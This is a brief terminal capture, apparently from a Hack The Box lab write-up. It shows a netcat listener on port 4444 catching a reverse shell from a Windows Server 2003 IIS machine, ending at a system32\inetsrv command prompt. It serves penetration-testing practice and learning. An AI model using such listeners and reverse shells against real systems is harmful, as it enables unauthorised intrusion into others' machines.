 (pt3)-(kali㉿Kali)-[~/lab/htb/grany]
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.15] from (UNKNOWN) [10.129.95.234] 1034
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>